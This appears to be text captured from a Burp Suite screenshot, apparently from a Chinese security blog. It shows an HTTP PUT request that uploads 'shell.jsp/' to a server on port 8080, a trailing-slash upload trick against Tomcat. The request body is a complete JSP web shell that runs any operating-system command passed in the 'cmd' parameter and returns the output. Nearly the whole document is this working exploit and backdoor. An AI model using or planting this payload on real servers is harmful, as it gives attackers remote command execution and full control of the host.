 Pretty 原始 \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 172.72.23.26:8080
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:86.0) Gecko/20100101 Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8 Content-Length: 460
9
10 <%
11     String command = request.getParameter("cmd");
12     if(command != null)
13     {
14         java.io.InputStream in=Runtime.getRuntime().exec(command).getInputStream();
15         int a = -1;
16         byte[] b = new byte[2048];
17         out.print("<pre>");
18         while((a=in.read(b))!=-1)
19         {
20             out.println(new String(b));
21         }
22         out.print("</pre>");
23     } else {
24         out.print("format: xxx.jsp?cmd=Command");
25     }
26 %>
潇湘信安